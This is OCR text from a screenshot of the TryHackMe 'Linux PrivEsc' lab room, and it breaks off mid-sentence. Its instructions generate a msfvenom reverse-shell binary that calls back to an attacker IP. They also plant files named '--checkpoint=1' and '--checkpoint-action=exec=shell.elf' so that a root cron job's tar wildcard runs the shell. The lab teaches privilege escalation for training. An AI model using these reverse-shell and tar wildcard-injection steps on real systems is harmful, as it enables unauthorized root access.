 TryHackMe | Linux PrivE...
user@debian: /tmp
kali@kali: ~
08:54 AM
12%
TryHackMe | Linux PrivEsc - Mozilla Firefox
TryHackMe | Linux PrivEs
tar | GTFOBins
https://tryhackme.com/room/linuxprivesc
200%
Kali Linux
Kali Training
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
GHDB
MSFU
Title
Linux PrivEsc
IP Address
10.10.190.132
Expires
34m 43s
Add 1 hour
Terminate
part of a checkpoint feature.
Use msfvenom on your Kali box to generate a reverse shell ELF binary. Update the LHOST IP address accordingly:
msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.10.10 LPORT=4444 -f elf -o shell.elf
Transfer the shell.elf file to /home/user/ on the Debian VM (you can use scp or host the file on a webserver on your Kali
box and use wget). Make sure the file is executable:
chmod +x /home/user/shell.elf
Create these two files in /home/user:
touch /home/user/--checkpoint=1
touch /home/user/--checkpoint-action=exec=shell.elf
When the tar command in the cron job runs, the wildcard (*) will expand to include these files. Since their filenames are